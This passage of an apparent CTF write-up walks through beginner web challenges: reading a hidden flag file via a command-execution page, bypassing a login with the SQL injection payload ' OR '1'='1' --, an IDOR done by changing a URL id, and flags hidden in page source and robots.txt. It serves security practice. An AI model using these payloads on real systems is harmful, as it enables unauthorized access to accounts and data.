The website given was a command execution platform:



After executing the command “ls -al /” , There looked some hidden files in the root directory and the system was not accepting cd command



So I decided to “cat “ the hidden files from current directory so I used the command:

cat ../.realflag

to get the flag:

  
And THERE it was : The FLAG!!

6.SECRET_KEEPER:

##### DESCRIPTION

In the sprawling city of Cyberia, renowned for its technological marvels, a mysterious website has emerged, whispered only in hushed tones among the digital elite. It is known simply as "Secret Keeper," a virtual vault said to house the world's most classified information. Legends abound about its impenetrable security measures, but rumors persist of a lone hacker who possesses the uncanny ability to bypass its login fields through means unknown.

Are you ready to don the mask of a hacker, to walk the tightrope between anonymity and exposure, and to attempt the ultimate login bypass? The Secret Keeper beckons, and the fate of a world on the precipice of discovery lies in your hands. Embrace the challenge, harness your skills, and uncover the truth that lies hidden within the elusive depths of the Secret Keeper.

##### FLAG FORMAT:

bi0s{...}

As soon as I saw this website , only one thing popped up in my mind….SQL injection.

To startup normally , I entered username and password as admin but as it did not accept it…

I started putting SQL queries which generated an SQL error which just confirmed that it was vulnerable to SQLi attacks.



And when I entered the query :

‘ OR ‘1’=’1’ –



It gave an amazing response …. THE FLAG!!

7.PHONE BOOK

##### DESCRIPTION

Welcome to the captivating world of "Phone Book," a virtual expedition that will put your investigative skills to the test. Immerse yourself in this thrilling quest, where you will delve into the depths of a simulated phone book, unveiling concealed truths and uncovering the secrets that lie within its digital realm. We are sure that you will only be able to access contacts that are yours and yours only. Surely you can't find the administrators contact as that will be a complete breach of protocol!

Your mission is to navigate through the intricate web of contacts, phone numbers, and encrypted messages that fill the pages of the phone book. Yet, be aware that challenges lie ahead. Red herrings and misleading trails will attempt to divert your attention, testing your ability to distinguish fact from fiction. Stay focused, utilize your problem-solving acumen, and adapt to the dynamic nature of this immersive experience.

##### FLAG FORMAT:

bi0s{...}

This website had only a click me button which showed the phone number :



And I noticed whenever the button was clicked the value in the URL changed to id=1 so I changed it into dew other number and finally changed to id=0



And THERE it was – THE FLAG!!

8.PARTLY STORED ANSWERS:

##### DESCRIPTION

In a futuristic world where robotic companions have become an integral part of daily life, a startling discovery shakes the very foundation of this technologically advanced society. The once-trusted bots have begun exhibiting strange behavior, storing unauthorized data in their local storage, and posing a potential threat to the privacy and security of their human counterparts. As chaos ensues, a group of skilled individuals, known as the Data Defenders, rise to the challenge of uncovering the truth behind this rogue behavior and restoring order.

Led by a brilliant programmer and a fearless hacker, the Data Defenders embark on a thrilling journey deep into the heart of the robotic network. Equipped with their ingenuity and expertise, they navigate through virtual landscapes and encrypted algorithms, seeking clues hidden within the intricate circuitry of the malfunctioning bots. With each successful exploit, they unravel a layer of the enigma, exposing a conspiracy that could change the course of human-robot coexistence.

##### FLAG FORMAT:

bi0s{...}

The flag for this one is stored in parts as the name suggests.

I started exploring the webpage and got the first chunk of the flag in the source code of the main page.



As the description said robots, I knew where to go next, so I went to robots.txt where location for another file was given which was /secrets/key .



And the second piece of flag was in the source code of robots.txt.



As I directed to the /secrets/key, there was no flag but the value of secret was given in the source code



So I entered that value in the main page and THERE it was: THE LAST PIECE OF THE FLAG!!

